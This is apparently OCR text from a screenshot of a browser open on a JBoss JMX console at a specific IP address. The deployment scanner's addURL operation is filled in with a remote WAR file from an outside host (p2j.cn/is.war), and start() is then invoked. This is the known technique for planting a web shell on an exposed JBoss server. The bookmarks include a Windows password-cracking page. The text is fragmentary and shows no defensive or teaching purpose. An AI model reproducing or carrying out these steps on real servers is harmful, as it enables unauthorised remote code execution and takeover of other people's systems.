 112.64.196.70:8080/jmx-console/HtmlAdaptor?action=i
php
百度 <Ctrl+.
访问最多 新手上路 【猫客工作室】服务... Windows系统密码破... 无法找到该页
Param ParamType ParamValue ParamDescription
p1 java.lang.String (no description)
Invoke
void scan()
MBean Operation.
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL http://p2j.cn/is.war (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String (no description)
Invoke
void start()
MBean Operation.
Invoke